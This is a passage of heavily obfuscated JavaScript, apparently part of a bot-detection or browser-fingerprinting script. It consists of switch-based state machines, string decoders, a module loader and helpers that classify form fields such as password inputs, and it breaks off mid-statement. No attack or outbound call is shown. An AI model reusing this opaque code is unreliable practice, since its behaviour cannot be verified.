H3M=hT;Wj(H3M,k9V.length);++H3M){IG()[k9V[H3M]]=Hc(JG(H3M,Bd))?function(){return c5.apply(this,[xk,arguments]);}:function(){var DqM=k9V[H3M];return function(xVV,f8M,jMV,mMV){var q9V=KB(cP,f8M,MF,mMV);IG()[DqM]=function(){return q9V;};return q9V;};}();}ZXV-=X2;}break;case jM:{for(var twV=hT;Wj(twV,gfV[tj()[Kt(hT)](ZmM,kN)]);twV=tm(twV,mH)){GqM[NR(typeof IG()[Pd(xj)],'undefined')?IG()[Pd(M3)](n4,MF,NY,IJ):IG()[Pd(Bd)].apply(null,[sd,sF,wD,UN])](QMV(MMV(gfV[twV])));}var xWM;return cD.pop(),xWM=GqM,xWM;}break;case Eb:{ZXV-=fw;var IfV=tm([],[]);b0V=JG(cWM,cD[JG(cD.length,mH)]);}break;case Rf:{return IfV;}break;case A7:{while(jT(kMV,hT)){if(NR(A9V[vJV[Mc]],Xp[vJV[mH]])&&Yr(A9V,KXV[vJV[hT]])){if(nN(KXV,S4)){IfV+=w3(EV,[b0V]);}return IfV;}if(d1(A9V[vJV[Mc]],Xp[vJV[mH]])){var mqM=xL[KXV[A9V[hT]][hT]];var j6M=m3M(gw,[A9V[mH],Hc([]),kMV,mqM,tm(b0V,cD[JG(cD.length,mH)])]);IfV+=j6M;A9V=A9V[hT];kMV-=c5(LK,[j6M]);}else if(d1(KXV[A9V][vJV[Mc]],Xp[vJV[mH]])){var mqM=xL[KXV[A9V][hT]];var j6M=m3M.call(null,gw,[hT,ml,kMV,mqM,tm(b0V,cD[JG(cD.length,mH)])]);IfV+=j6M;kMV-=c5(LK,[j6M]);}else{IfV+=w3(EV,[b0V]);b0V+=KXV[A9V];--kMV;};++A9V;}ZXV=Rf;}break;case Iw:{ZXV-=bU;while(Wj(BZV,zWM[Z2V[hT]])){FL()[zWM[BZV]]=Hc(JG(BZV,Dd))?function(){fN=[];m3M.call(this,Dw,[zWM]);return '';}:function(){var KwV=zWM[BZV];var YVV=FL()[KwV];return function(bXV,s7V,UMV,G3M,A8M){if(d1(arguments.length,hT)){return YVV;}var N8M=RW.apply(null,[Ib,[bXV,hx,UMV,q5,A8M]]);FL()[KwV]=function(){return N8M;};return N8M;};}();++BZV;}}break;case NM:{ZXV=R2;var k9V=E0V[r2];Dh(k9V[hT]);}break;case gw:{var A9V=E0V[r2];var I8M=E0V[V7];var kMV=E0V[Fk];var KXV=E0V[gV];ZXV+=W2;var cWM=E0V[t9];if(d1(typeof KXV,vJV[ED])){KXV=S4;}}break;case b9:{ZXV=kb;if(Wj(h6M,t6M[vJV[hT]])){do{Mx()[t6M[h6M]]=Hc(JG(h6M,wP))?function(){S4=[];m3M.call(this,Ib,[t6M]);return '';}:function(){var GMV=t6M[h6M];var E2V=Mx()[GMV];return function(n6M,F3M,zqM,bWM,Q8M){if(d1(arguments.length,hT)){return E2V;}var vXV=m3M.apply(null,[gw,[n6M,Hc(Hc(mH)),zqM,U3,Q8M]]);Mx()[GMV]=function(){return vXV;};return vXV;};}();++h6M;}while(Wj(h6M,t6M[vJV[hT]]));}}break;case qk:{ZXV=jM;var gfV=E0V[r2];var YXV=E0V[V7];cD.push(ZQ);var GqM=[];var MMV=RW(GM,[]);var QMV=YXV?Xp[IG()[Pd(Mc)](Hc(Hc(mH)),jB,Od,hz)]:Xp[nY()[Fx(hT)].call(null,PS,gD,QV,c1)];}break;case Dw:{var zWM=E0V[r2];ZXV=Iw;var BZV=hT;}break;case Ib:{var t6M=E0V[r2];ZXV=b9;var h6M=hT;}break;}}};var X9V=function(){return w3.apply(this,[fM,arguments]);};var R7V=function(){return dr.apply(this,[QK,arguments]);};var E5=function(){vJV=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Wj=function(F7V,SfV){return F7V<SfV;};var qfV=function(){return RW.apply(this,[Ib,arguments]);};var hW=function(gwV){return ~gwV;};var br=function(gWM,l2V){return gWM in l2V;};var N7M=function(jwV){var sVV=['text','search','url','email','tel','number'];jwV=jwV["toLowerCase"]();if(sVV["indexOf"](jwV)!==-1)return 0;else if(jwV==='password')return 1;else return 2;};var RW=function LXV(k8M,z2V){var G8M=LXV;do{switch(k8M){case Lw:{k8M-=cb;while(jT(q7V,hT)){if(NR(RZV[Z2V[Mc]],Xp[Z2V[mH]])&&Yr(RZV,L7V[Z2V[hT]])){if(nN(L7V,fN)){K3M+=w3(EV,[UXV]);}return K3M;}if(d1(RZV[Z2V[Mc]],Xp[Z2V[mH]])){var DJV=pN[L7V[RZV[hT]][hT]];var zKV=LXV(Ib,[q7V,DJV,tm(UXV,cD[JG(cD.length,mH)]),dC,RZV[mH]]);K3M+=zKV;RZV=RZV[hT];q7V-=UD(ZZ,[zKV]);}else if(d1(L7V[RZV][Z2V[Mc]],Xp[Z2V[mH]])){var DJV=pN[L7V[RZV][hT]];var zKV=LXV(Ib,[q7V,DJV,tm(UXV,cD[JG(cD.length,mH)]),mB,hT]);K3M+=zKV;q7V-=UD(ZZ,[zKV]);}else{K3M+=w3(EV,[UXV]);UXV+=L7V[RZV];--q7V;};++RZV;}}break;case XJ:{if(d1(typeof L7V,Z2V[ED])){L7V=fN;}k8M=Lw;var K3M=tm([],[]);UXV=JG(W8M,cD[JG(cD.length,mH)]);}break;case sz:{k8M=D2;return NwV;}break;case rK:{k8M-=DJ;cD.pop();}break;case Bw:{var bsV=z2V[NM];k8M+=VV;if(d1(typeof zsV,IN[ED])){zsV=DB;}var TVV=tm([],[]);z0V=JG(EqM,cD[JG(cD.length,mH)]);}break;case n7:{return U9V;}break;case As:{k8M+=B;if(d1(typeof EJV,w0V[ED])){EJV=nL;}var U9V=tm([],[]);zVV=JG(m9V,cD[JG(cD.length,mH)]);}break;case QJ:{k8M=rK;for(var R0V=hT;Wj(R0V,Ev[d1(typeof tj()[Kt(hT)],tm([],[][[]]))?tj()[Kt(mH)](fZM,U9M):tj()[Kt(hT)].call(null,k3,kN)]);R0V=tm(R0V,mH)){(function(){cD.push(VO);var PZV=Ev[R0V];var UqM=Wj(R0V,T8);var v3M=UqM?IG()[Pd(hT)](Hc(Hc({})),IE,OR,GZ):SC()[lE(hT)](QG,Bs);var VwV=UqM?Xp[NR(typeof nY()[Fx(ED)],tm([],[][[]]))?nY()[Fx(hT)].apply(null,[Hc(Hc({})),gD,d7,xx]):nY()[Fx(ED)](Wb,WL,XP,Hc({}))]:Xp[IG()[Pd(Mc)](St,jB,t5,g2)];var W6M=tm(v3M,PZV);Gb[W6M]=function(){var Y9V=VwV(k7V(PZV));Gb[W6M]=function(){return Y9V;};return Y9V;};cD.pop();}());}}break;case Bf:{k8M=n7;while(jT(dqM,hT)){if(NR(M6M[w0V[Mc]],Xp[w0V[mH]])&&Yr(M6M,EJV[w0V[hT]])){if(nN(EJV,nL)){U9V+=w3(EV,[zVV]);}return U9V;}if(d1(M6M[w0V[Mc]],Xp[w0V[mH]])){var V9V=SP[EJV[M6M[hT]][hT]];var jZV=LXV.apply(null,[KU,[V9V,t3,M6M[mH],tm(zVV,cD[JG(cD.length,mH)]),TC,dqM]]);U9V+=jZV;M6M=M6M[hT];dqM-=UD(Ib,[jZV]);}else if(d1(EJV[M6M][w0V[Mc]],Xp[w0V[mH]])){var V9V=SP[EJV[M6M][hT]];var jZV=LXV(KU,[V9V,s5,hT,tm(zVV,cD[JG(cD.length,mH)]),JI,dqM]);U9V+=jZV;dqM-=UD(Ib,[jZV]);}else{U9V+=w3(EV,[zVV]);zVV+=EJV[M6M];--dqM;};++M6M;}}break;case xJ:{k8M=D2;return K3M;}break;case Sf:{k8M-=X7;return TVV;}break;case KU:{var EJV=z2V[r2];var d6M=z2V[V7];var M6M=z2V[Fk];var m9V=z2V[gV];k8M=As;var BWM=z2V[t9];var dqM=z2V[NM];}break;case sw:{while(Wj(pfV,z8M.length)){nY()[z8M[pfV]]=Hc(JG(pfV,ED))?function(){return UD.apply(this,[qk,arguments]);}:function(){var w6M=z8M[pfV];return function(LwV,z7V,GfV,CVV){var KZV=BW(fH,z7V,GfV,NY);nY()[w6M]=function(){return KZV;};return KZV;};}();++pfV;}k8M+=cU;}break;case fM:{k8M+=H2;var Ev=z2V[r2];var T8=z2V[V7];var k7V=LXV(GM,[]);cD.push(MwM);}break;case GJ:{k8M+=IM;while(jT(tsV,hT)){if(NR(bsV[IN[Mc]],Xp[IN[mH]])&&Yr(bsV,zsV[IN[hT]])){if(nN(zsV,DB)){TVV+=w3(EV,[z0V]);}return TVV;}if(d1(bsV[IN[Mc]],Xp[IN[mH]])){var PpV=dL[zsV[bsV[hT]][hT]];var W1V=LXV(Lf,[PpV,sP,DH,tm(z0V,cD[JG(cD.length,mH)]),tsV,bsV[mH]]);TVV+=W1V;bsV=bsV[hT];tsV-=c5(zf,[W1V]);}else if(d1(zsV[bsV][IN[Mc]],Xp[IN[mH]])){var PpV=dL[zsV[bsV][hT]];var W1V=LXV.apply(null,[Lf,[PpV,fl,s5,tm(z0V,cD[JG(cD.length,mH)]),tsV,hT]]);TVV+=W1V;tsV-=c5(zf,[W1V]);}else{TVV+=w3(EV,[z0V]);z0V+=zsV[bsV];--tsV;};++bsV;}}break;case Gp:{k8M+=O;while(Wj(q1V,NRV.length)){tj()[NRV[q1V]]=Hc(JG(q1V,mH))?function(){return UD.apply(this,[Dw,arguments]);}:function(){var nCV=NRV[q1V];return function(rdV,ElV){var CcV=nQ(rdV,ElV);tj()[nCV]=function(){return CcV;};return CcV;};}();++q1V;}}break;case Ib:{var q7V=z2V[r2];var L7V=z2V[V7];k8M=XJ;var W8M=z2V[Fk];var IbV=z2V[gV];var RZV=z2V[t9];}break;case hJ:{for(var czV=hT;Wj(czV,XcV[tj()[Kt(hT)](Ov,kN)]);czV=tm(czV,mH)){var DbV=XcV[IG()[Pd(QG)](QD,pH,pC,MsM)](czV);var JxV=AzV[DbV];hjV+=JxV;}k8M-=G2;var WmV;return cD.pop(),WmV=hjV,WmV;}break;case M0:{var NRV=z2V[r2];AS(NRV[hT]);k8M+=dZ;var q1V=hT;}break;case z0:{var Q1V=vN[FtV];k8M=sz;var mtV=hT;while(Wj(mtV,Q1V.length)){var GkV=QS(Q1V,mtV);var jdV=QS(KB.h9,YcV++);NwV+=w3(EV,[TO(wd(hW(GkV),hW(jdV)),wd(GkV,jdV))]);mtV++;}}break;case Cp:{var XcV=z2V[r2];k8M=hJ;var AzV=z2V[V7];cD.push(fH);var hjV=d1(typeof SC()[lE(Bd)],'undefined')?SC()[lE(xj)].apply(null,[kS,f5]):SC()[lE(kN)](mH,ccM);}break;case GM:{cD.push(lQ);var ljV={'\x30':SC()[lE(Mc)](YI,Y9M),'\x33':d1(typeof IG()[Pd(Mc)],'undefined')?IG()[Pd(Bd)](Bd,RlM,xj,bI):IG()[Pd(DY)].apply(null,[zr,LN,Pr,PpM]),'\x46':IG()[Pd(kN)](Od,zW,Hc(mH),LYM),'\x49':nY()[Fx(Mc)](JI,Y5,qw,II),'\x50':gG()[TI(hT)](zSM,gb),'\x56':d1(typeof tj()[Kt(hT)],tm([],[][[]]))?tj()[Kt(mH)](D7M,cCM):tj()[Kt(Mc)].apply(null,[ZL,sj]),'\x64':nY()[Fx(DY)].apply(null,[n4,Mc,RN,Hc([])]),'\x67':tj()[Kt(DY)](D7,Aj),'\x6d':nY()[Fx(kN)](Fj,II,q7,NY),'\x6e':IG()[Pd(Aj)](HH,sm,jN,hIM),'\x76':SC()[lE(DY)](jzM,AK)};var kbV;k8M+=L2;return kbV=function(MlV){return LXV(Cp,[MlV,ljV]);},cD.pop(),kbV;}break;case AM:{var z8M=z2V[r2];JO(z8M[hT]);k8M+=xf;var pfV=hT;}break;case R0:{var PCV=z2V[r2];var FtV=z2V[V7];k8M+=Hz;var fUV=z2V[Fk];var lcV=z2V[gV];var NwV=tm([],[]);var YcV=gF(JG(lcV,cD[JG(cD.length,mH)]),JY);}break;case V7:{k8M+=Zz;var bCV=z2V[r2];KB=function(jxV,DdV,XjV,LdV){return LXV.apply(this,[R0,arguments]);};return Dh(bCV);}break;case Lf:{var zsV=z2V[r2];var tIV=z2V[V7];var gYV=z2V[Fk];k8M+=Up;var EqM=z2V[gV];var tsV=z2V[t9];}break;}}while(k8M!=D2);};var c5=function DUV(PdV,RxV){var UIV=DUV;var tzV=CWM(new Number(Mf),L9V);var DjV=tzV;tzV.set(PdV);do{switch(DjV+PdV){case nM:{cD.pop();PdV+=OZ;}break;case UK:{qdV[nY()[Fx(M3)].apply(null,[St,BD,UG,Hc({})])]=function(LlV,fCV){return DUV.apply(this,[Fp,arguments]);};qdV[tj()[Kt(XB)].apply(null,[pg,t3])]=SC()[lE(kN)].call(null,mH,XnM);var TIV;return TIV=qdV(qdV[IG()[Pd(GW)].call(null,nt,HH,Zg,IP)]=ZY[mH]),cD.pop(),TIV;}break;case KZ:{var ACV=RxV[r2];var nGV=hT;for(var dIV=hT;Wj(dIV,ACV.length);++dIV){var ZUV=QS(ACV,dIV);if(Wj(ZUV,bp)||jT(ZUV,Kp))nGV=tm(nGV,mH);}return nGV;}break;case ks:{Xp[tj()[Kt(QG)].apply(null,[vY,JI])][tj()[Kt(JY)](wkM,c1)]=function(cGV){cD.push(UjM);var MYV=SC()[lE(kN)].call(null,mH,Fh);var VCV=IG()[Pd(Wb)](JI,R9M,v8,xr);var vjV=Xp[gG()[TI(Mc)].call(null,ED,Fl)](cGV);for(var tYV,FlV,UpV=ZY[Mc],sjV=VCV;vjV[IG()[Pd(QG)].apply(null,[Ph,pH,MF,JEM])](wd(UpV,Gb[gG()[TI(dh)](U3,Th)]()))||(sjV=IG()[Pd(JY)].apply(null,[DQ,pkM,G1,b4]),gF(UpV,Gb[gG()[TI(GW)].apply(null,[CMM,rKM])]()));MYV+=sjV[NR(typeof IG()[Pd(kN)],'undefined')?IG()[Pd(QG)].apply(null,[U3,pH,q5,JEM]):IG()[Pd(Bd)].call(null,wP,pW,v8,GQM)](TO(Gb[gG()[TI(XB)].call(null,t3,Ot)](),CA(tYV,JG(xj,T5(gF(UpV,ZY[mH]),xj)))))){FlV=vjV[NR(typeof tj()[Kt(Dd)],tm('',[][[]]))?tj()[Kt(gD)](hmM,R7M):tj()[Kt(mH)](Y9M,SJM)](UpV+=wfM(ED,DY));if(jT(FlV,x1M)){throw new MpV(nY()[Fx(XB)](Hc([]),Fj,K5M,hT));}tYV=wd(Sv(tYV,xj),FlV);}var xlV;return cD.pop(),xlV=MYV,xlV;};PdV+=Sw;}break;case tM:{PdV+=MJ;KB.h9=vN[jMM];xS.call(this,NM,[eS1_xor_2_memo_array_init()]);return '';}break;case B:{var SmV={};cD.push(lxM);PdV+=ZV;qdV[IG()[Pd(dh)](Mc,fH,zA,DC)]=vD;qdV[gG()[TI(kN)](sW,h4M)]=SmV;}break;case nV:{PdV-=Pk;qdV[d1(typeof gG()[TI(QG)],tm('',[][[]]))?gG()[TI(B4)](wDM,RwV):gG()[TI(Aj)](Wb,vt)]=function(nmV,FYV,llV){cD.push(E4);if(Hc(qdV[nY()[Fx(M3)](n4,BD,YR,XB)](nmV,FYV))){Xp[Yx()[J1(mH)].apply(null,[PkM,Bd,vQ,kN])][Yx()[J1(Mc)](YzM,fB,rT,B4)](nmV,FYV,UD(Tw,[NR(typeof SC()[lE(M3)],tm([],[][[]]))?SC()[lE(Dd)](X0M,R8):SC()[lE(xj)].apply(null,[bh,VjM]),Hc(r2),gG()[TI(QG)](qc,fY),llV]));}cD.pop();};}break;case Jk:{qdV[tj()[Kt(GW)](rn,U3)]=function(O1V){cD.push(j9M);var EcV=O1V&&O1V[gG()[TI(Dd)].call(null,vA,gsM)]?function vRV(){cD.push(OXM);var TkV;return TkV=O1V[Yx()[J1(DY)](MR,St,Qh,Aj)],cD.pop(),TkV;}:function SCV(){return O1V;};qdV[NR(typeof gG()[TI(mH)],tm([],[][[]]))?gG()[TI(Aj)].apply(null,[Wb,Vj]):gG()[TI(B4)].call(null,Wb,APM)](EcV,d1(typeof Yx()[J1(Mc)],tm(SC()[lE(kN)](mH,TtM),[][[]]))?Yx()[J1(ED)].apply(null,[KA,HH,Pr,YzM]):Yx()[J1(Bd)](ZW,tR,M3,mH),EcV);var wxV;return cD.pop(),wxV=EcV,wxV;};PdV+=Us;}break;case B7:{var hUV;PdV+=Ow;return cD.pop(),hUV=FbV,hUV;}break;case G0:{PdV-=M9;qdV[nY()[Fx(FR)].apply(null,[zW,tR,qw,Kn])]=function(TlV,kYV){if(TO(kYV,mH))TlV=qdV(TlV);cD.push(gUM);if(TO(kYV,xj)){var HmV;return cD.pop(),HmV=TlV,HmV;}if(TO(kYV,DY)&&d1(typeof TlV,FL()[sQ(hT)](kN,mH,UL,s5,jc))&&TlV&&TlV[NR(typeof gG()[TI(Aj)],tm('',[][[]]))?gG()[TI(Dd)](vA,lZM):gG()[TI(B4)].call(null,YXM,lMM)]){var IUV;return cD.pop(),IUV=TlV,IUV;}var RjV=Xp[Yx()[J1(mH)].call(null,r7M,mH,vQ,kN)][FL()[sQ(mH)](kN,Zg,Gr,dh,ZP)](null);qdV[d1(typeof tj()[Kt(QG)],tm('',[][[]]))?tj()[Kt(mH)](Fr,LUM):tj()[Kt(Qc)].apply(null,[KwM,R5])](RjV);Xp[Yx()[J1(mH)](r7M,Qn,vQ,kN)][d1(typeof Yx()[J1(ED)],'undefined')?Yx()[J1(ED)](bkM,kv,knM,LF):Yx()[J1(Mc)].call(null,z3,St,rT,B4)](RjV,Yx()[J1(DY)](z3,Qn,Qh,Aj),UD(Tw,[SC()[lE(Dd)](X0M,EGM),Hc(Hc([])),d1(typeof nY()[Fx(B4)],tm([],[][[]]))?nY()[Fx(ED)](QY,OCM,UjM,Hc(hT)):nY()[Fx(Dd)](zn,NO,PZM,zW),TlV]));if(TO(kYV,Mc)&&Wr(typeof TlV,AC()[MI(hT)](fB,WH,Qn,rT,kN,Er)))for(var pdV in TlV)qdV[NR(typeof gG()[TI(kN)],tm('',[][[]]))?gG()[TI(Aj)](Wb,lN):gG()[TI(B4)](FF,X0M)](RjV,pdV,function(cxV){return TlV[cxV];}.bind(null,pdV));var XxV;return cD.pop(),XxV=RjV,XxV;};}break;case jM:{PdV+=rU;qdV[tj()[Kt(Qc)].call(null,Tt,R5)]=function(NdV){return DUV.apply(this,[Mf,arguments]);};}break;case pb:{PdV-=rU;var qdV=function(bzV){cD.push(rwM);if(SmV[bzV]){var YjV;return YjV=SmV[bzV][gG()[TI(DY)].call(null,FR,qA)],cD.pop(),YjV;}var v1V=SmV[bzV]=UD(Tw,[Yx()[J1(hT)].call(null,zRM,BD,n7M,mH),bzV,tj()[Kt(FR)](TzM,jN),Hc({}),NR(typeof gG()[TI(xj)],tm([],[][[]]))?gG()[TI(DY)](FR,qA):gG()[TI(B4)].call(null,cYM,LF),{}]);vD[bzV].call(v1V[d1(typeof gG()[TI(xj)],tm('',[][[]]))?gG()[TI(B4)].apply(null,[d6,XF]):gG()[TI(DY)](FR,qA)],v1V,v1V[gG()[TI(DY)](FR,qA)],qdV);v1V[tj()[Kt(FR)](TzM,jN)]=Hc(Hc(V7));var gxV;return gxV=v1V[gG()[TI(DY)](FR,qA)],cD.pop(),gxV;};}break;case ZZ:{var rRV=RxV[r2];var ddV=hT;for(var wcV=hT;Wj(wcV,rRV.length);++wcV){var jlV=QS(rRV,wcV);if(Wj(jlV,bp)||jT(jlV,Kp))ddV=tm(ddV,mH);}return ddV;}break;case cJ:{var RmV=RxV;var jpV=RmV[hT];cD.push(OCM);for(var WGV=mH;Wj(WGV,RmV[tj()[Kt(hT)].apply(null,[f0M,kN])]);WGV+=Mc){jpV[RmV[WGV]]=RmV[tm(WGV,mH)];}PdV+=LZ;cD.pop();}break;case EJ:{var NdV=RxV[r2];cD.push(twM);if(NR(typeof Xp[SC()[lE(FR)](Mv,Ln)],tj()[Kt(dh)].call(null,rl,Pr))&&Xp[SC()[lE(FR)](Mv,Ln)][Mx()[NI(hT)](nt,sm,Dd,HH,TgM)]){Xp[Yx()[J1(mH)](TtM,sm,vQ,kN)][Yx()[J1(Mc)](KwM,II,rT,B4)](NdV,Xp[NR(typeof SC()[lE(QG)],tm('',[][[]]))?SC()[lE(FR)].call(null,Mv,Ln):SC()[lE(xj)](BnM,gUM)][Mx()[NI(hT)](nt,kv,Dd,QG,TgM)],UD(Tw,[nY()[Fx(Dd)].call(null,fW,NO,cY,GW),gG()[TI(M3)](B4,Gg)]));}PdV+=tK;Xp[NR(typeof Yx()[J1(Mc)],tm([],[][[]]))?Yx()[J1(mH)](TtM,JE,vQ,kN):Yx()[J1(ED)](G8,JI,C4,R7M)][Yx()[J1(Mc)].apply(null,[KwM,sd,rT,B4])](NdV,gG()[TI(Dd)](vA,KI),UD(Tw,[nY()[Fx(Dd)](jN,NO,cY,WC),Hc(r2)]));cD.pop();}break;case jU:{var LlV=RxV[r2];var fCV=RxV[V7];cD.push(bvM);var DmV;return DmV=Xp[Yx()[J1(mH)].call(null,MEM,QG,vQ,kN)][tj()[Kt(kN)].apply(null,[Vp,n4])][gG()[TI(FR)].apply(null,[rh,tt])].call(LlV,fCV),cD.pop(),DmV;}break;case k9:{PdV+=mp;for(var EUV=mH;Wj(EUV,RxV[tj()[Kt(hT)].call(null,NcM,kN)]);EUV++){var vkV=RxV[EUV];if(NR(vkV,null)&&NR(vkV,undefined)){for(var RtV in vkV){if(Xp[d1(typeof Yx()[J1(Mc)],'undefined')?Yx()[J1(ED)](rT,cB,XQ,wS):Yx()[J1(mH)](BA,Od,vQ,kN)][tj()[Kt(kN)].call(null,N1,n4)][gG()[TI(FR)](rh,jY)].call(vkV,RtV)){FbV[RtV]=vkV[RtV];}}}}}break;case O2:{var vD=RxV[r2];PdV-=vK;}break;case mV:{var IwV=RxV[r2];PdV-=c9;var I3M=RxV[V7];cD.push(LT);if(d1(IwV,null)||d1(IwV,undefined)){throw new (Xp[NR(typeof tj()[Kt(Qc)],tm('',[][[]]))?tj()[Kt(Wb)].call(null,dn,GL):tj()[Kt(mH)].apply(null,[Kn,J8])])(gG()[TI(Qc)](BlM,LR));}var FbV=Xp[Yx()[J1(mH)](BA,v8,vQ,kN)](IwV);}break;case Bz:{var GzV=RxV[r2];PdV+=F;cD.push(AE);this[nY()[Fx(GW)].call(null,Ov,jB,YgM,hx)]=GzV;cD.pop();}break;case q9:{var MpV=function(GzV){return DUV.apply(this,[k9,arguments]);};cD.push(c7M);if(d1(typeof Xp[tj()[Kt(JY)](wkM,c1)],nY()[Fx(Qc)].apply(null,[kB,c1,cm,B4]))){var npV;return cD.pop(),npV=Hc({}),npV;}MpV[NR(typeof tj()[Kt(JY)],tm([],[][[]]))?tj()[Kt(kN)].apply(null,[Jm,n4]):tj()[Kt(mH)].call(null,LjM,LfM)]=new (Xp[tj()[Kt(cP)].call(null,GI,II)])();PdV+=Tw;MpV[tj()[Kt(kN)](Jm,n4)][NR(typeof tj()[Kt(kN)],'undefined')?tj()[Kt(cR)].apply(null,[XnM,sW]):tj()[Kt(mH)].call(null,t4,cP)]=NR(typeof tj()[Kt(QG)],tm('',[][[]]))?tj()[Kt(Qn)](jD,kh):tj()[Kt(mH)](zrM,G7M);}break;}}while(DjV+PdV!=c2);};var HUV=function(){return dr.apply(this,[b9,arguments]);};var cS=function(FjV){return -FjV;};var DJM=function(rkV){var BmV=rkV[0]-rkV[1];var dRV=rkV[2]-rkV[3];var VzV=rkV[4]-rkV[5];var RGV=Xp["Math"]["sqrt"](BmV*BmV+dRV*dRV+VzV*VzV);return Xp["Math"]["floor"](RGV);};var LS=function(){w0V=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var QfM=function(bUV){if(bUV===undefined||bUV==null){return 0;}var JIV=bUV["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return JIV["length"];};var dr=function dYV(tGV,hIV){var FGV=dYV;for(tGV;tGV!=Uk;tGV){switch(tGV){case TK:{V3M=M3+mH+Aj*QG*xj;TF=DY-xj+MJM*Bd*mH;tGV=O2;cSM=MJM*xj-Mc*ED*QG;cmM=kN*MJM-ED+Aj+QG;cZV=Bd*xj*QG+MJM+St;DA=ED+QG+mH+MJM*DY;b3=ED+QG+xj*Bd*Aj;}break;case tU:{tGV=XJ;EF=mH+M3*MJM-kN-Aj;M6=Mc+ED+Bd*MJM;jF=M3*MJM-ED-DY-QG;mY=St*ED*kN-QG-M3;nVM=St*ED*Aj;sYM=St*xj-Mc+kN-DY;}break;case Vw:{hfM=kN*MJM-ED*xj-DY;mT=DY+MJM*QG+St-mH;L4=Aj*Mc*ED*kN-DY;PHM=DY+xj*St*Mc-QG;tGV+=KZ;F5=Mc*St*Aj-Bd-mH;J2M=Bd+xj*Aj*ED*DY;}break;case Ps:{var hxV=PN[mxV];tGV-=TZ;var hcV=JG(hxV.length,mH);}break;case vw:{K1=kN+MJM+xj*Bd+QG;Yt=St*Bd-DY+ED-xj;IpM=QG-St*xj+M3*MJM;tGV=Hs;WjM=QG*xj*M3+Bd*Aj;jwM=Mc*MJM+mH-M3-DY;rh=MJM+QG+Bd*M3*mH;}break;case Ds:{WL=RQ-t8+Gh+Q0M-JP+US;XP=xj-St+MJM*QG+ED;xx=DY+M3*QG-mH+Mc;dC=DY+M3*QG-xj;tGV-=NM;}break;case pZ:{E7M=Mc-kN+St*DY*Bd;Y6=ED*MJM-kN-mH+St;tGV+=Nk;UpM=Aj+ED*MJM+xj*St;K3=ED+MJM*xj+Mc+Bd;H1=xj*ED+QG*Bd*M3;m8=M3*St+Bd*QG+MJM;}break;case O:{tGV=hZ;d1V=JG(KcV,cD[JG(cD.length,mH)]);}break;case Q9:{M9M=Bd+MJM+St*Mc*M3;th=DY*ED*M3*kN+QG;tGV=wf;U4=MJM-mH-ED+M3*St;L7M=MJM+Aj*St+Bd*ED;lXM=St*kN*Mc-Aj+Bd;zq=kN*MJM+Bd-DY+St;}break;case fK:{sWM=kN-M3*mH+St*Aj;WF=QG*St+kN-DY+Mc;tGV=ZV;GJM=MJM+Aj+ED-kN*mH;ZkM=Bd*DY*St-Aj+kN;Bn=Aj*MJM+xj+kN;Qq=MJM*Bd-mH+DY*ED;}break;case KM:{LO=M3+xj*St+MJM*Bd;FbM=Bd*Aj*M3+MJM;UA=M3*xj*Bd+Mc*MJM;EQ=MJM*Bd-ED+St;qRM=QG*kN*Bd*Mc+DY;Xq=St+Bd*DY*ED*Aj;YT=ED+QG+DY*MJM+kN;tGV=Ib;CMM=Aj+M3+Bd*St+kN;}break;case Jz:{FwM=kN+xj*MJM;W2M=M3*Mc+St*xj-mH;KkM=MJM+xj+Mc*kN*St;tGV=Cp;sI=Bd*xj*QG+St*ED;G1=kN+Bd+xj*QG+Mc;z3=Bd*Aj*kN*mH+MJM;}break;case xw:{tGV+=FJ;RwM=DY+ED+Aj*mH*MJM;MT=St*xj+Aj-mH;DkM=Mc+MJM*QG-kN-M3;L8=DY-xj+MJM*kN-mH;AD=Bd*MJM-Mc+ED-mH;C3=kN*MJM-xj-M3;QF=St*DY*Mc+ED*QG;IP=M3*MJM+DY-Bd*ED;}break;case Pk:{cMM=Bd*mH*M3*xj+Aj;Tr=Bd*kN-M3+QG*St;tGV-=WM;VJM=mH*xj*Aj*kN;dmM=DY*MJM+Bd+Aj-St;XCM=St+MJM*Bd-ED+DY;vHM=MJM*kN+M3+QG;}break;case c7:{XT=xj+MJM+M3*St+ED;Qv=kN+MJM*M3-xj*Bd;zTM=Mc+Aj+kN*MJM+St;tfM=mH*xj*MJM+QG*Aj;NA=QG+Aj*xj*kN-M3;tGV+=cU;PmM=kN*MJM+DY-St*Bd;}break;case E9:{tGV=TJ;xR=mH*M3+Aj+MJM*xj;xZM=ED+xj+kN*MJM-DY;kF=kN+Aj*MJM+M3*mH;Q2M=mH+MJM*QG-kN*xj;H9M=MJM*kN-xj*ED;UzM=MJM*Bd+Aj*St;}break;case J7:{zA=Bd+QG+Aj*kN+M3;TC=ED+Aj+xj+kN+St;tGV+=M0;FR=kN-M3+QG+xj-mH;q5=kN+St+ED+mH+QG;cB=DY*QG-M3-Bd+ED;Ov=DY*xj+ED+QG*kN;}break;case YZ:{qwM=mH+kN-MJM+QG*St;Lr=QG+xj*ED*DY*M3;bNM=St+MJM*xj-M3;fFM=MJM*Aj-QG*mH;jdM=QG*MJM+Mc*St-DY;tGV=v7;}break;case BU:{fRM=Mc*M3*Aj+mH-kN;tGV+=zb;lfM=QG*MJM+kN-Bd-St;kh=ED+M3+MJM-Aj+Bd;Og=ED*St+xj-Mc+Aj;RCM=Bd+MJM+mH+kN*St;NkM=Bd+MJM*xj+St+mH;Hr=M3*ED*kN*DY+xj;}break;case Qz:{lHM=xj+M3+DY*MJM-kN;YlM=DY+Aj*MJM-Bd+St;VGM=DY*MJM+mH+St*xj;HmM=M3*Mc*St-ED-kN;n8M=Mc-QG*DY+MJM*kN;K5=MJM*DY+Aj+xj*St;tGV-=KK;GCM=M3-ED+Mc*St*Bd;rN=Mc*xj*QG*Bd+MJM;}break;case B2:{MF=ED*mH+QG*Bd+Aj;kv=kN+Aj+xj+M3+Bd;tGV=J7;IE=St*Mc+mH-DY;nt=Bd+mH+xj*QG;sm=DY*ED*kN+xj-mH;fl=xj+DY*mH+Aj*M3;}break;case 